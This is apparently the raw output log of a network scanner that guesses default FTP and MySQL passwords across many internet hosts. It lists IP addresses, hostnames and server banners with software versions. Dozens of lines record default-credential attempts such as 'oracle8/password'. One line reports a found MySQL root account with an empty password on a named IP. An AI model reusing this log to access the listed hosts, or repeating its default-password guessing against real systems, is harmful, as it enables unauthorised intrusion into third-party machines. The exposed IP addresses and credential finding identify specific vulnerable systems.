 [180.183.49.40]: checking "FTP account: access/!@#$%^&*" ...
[216.99.153.242]: checking "FTP account: account/passwd" ...
[216.99.153.242]: checking "FTP account: oracle8/pass" ...
[216.99.153.242]: checking "FTP account: account/password" ...
[216.99.153.242]: checking "FTP account: oracle8/passwd" ...
[216.99.153.242]: checking "FTP account: account/super" ...
[216.99.153.242]: checking "FTP account: oracle8/password" ...
[216.99.153.242]: checking "FTP account: account/!@#$%^&*" ...
[216.99.153.242]: checking "FTP account: oracle8/super" ...
[216.99.153.242]: checking "FTP account: oracle8/!@#$%^&*" ...
IP Address Username Password Type
202.129.8.60 root [null] MYSQL
FTP banner: 220
FTP version 1.0 ready at Sat Jan 01
[118.244.186.246]: FTP banner: 220-FileZilla Server version 0.9.24 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
[118.244.186.52]: FTP banner: 220-FileZilla Server version 0.9.24 beta
[118.244.186.239]: FTP banner: 220-FileZilla Server version 0.9.24 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
[115.47.35.35]: FTP banner: 220-FileZilla Server v0.9.33 beta
[101.51.168.141]: FTP banner: 220 TP-LINK FTP version 1.0 ready at Tue Jul 30 23:49:53
[118.244.186.236]: FTP banner: 220-FileZilla Server version 0.9.24 beta
[202.129.8.60]: MYSQL Version: 4.0.18-nt
[202.129.8.60]: Found "MYSQL account: root/[null]" !!!
[218.18.58.184]: hostname: "184.58.18.218.broad.sz.gd.dynamic.163data.com.cn"
[113.90.165.17]: FTP banner: 220 MikroTik FTP server (MikroTik 5.21) ready
[218.18.246.53]: hostname: "53.246.18.218.broad.sz.gd.dynamic.163data.com.cn"
[117.95.227.150]: hostname: "150.227.95.117.broad.sq.js.dynamic.163data.com.cn"
[180.183.132.41]: hostname: "mx-ll-180.183.132-41.dynamic.3bb.co.th"
[118.69.250.130]: FTP banner: 220-FileZilla Server version 0.9.41 beta
[196.205.117.27]: hostname: "host-196-205-117-27.static.link.com.eg"
[202.86.11.20]: FTP banner: 220-FileZilla Server version 0.9.41 beta
[175.180.72.169]: hostname: "175-180-72-169.adsl.dynamic.seed.net.tw"
[60.176.224.87]: hostname: "87.224.176.60.broad.hz.zj.dynamic.163data.com.cn"
[219.137.250.116]: FTP banner: 220 FTP service ready.
[126.7.179.23]: hostname: "softbank126007179023.bbtec.net"
[217.165.132.222]: hostname: "bba139668.alshamil.net.ae"
[182.52.253.170]: hostname: "node-1e3u.pool-182-52.dynamic.totbb.net"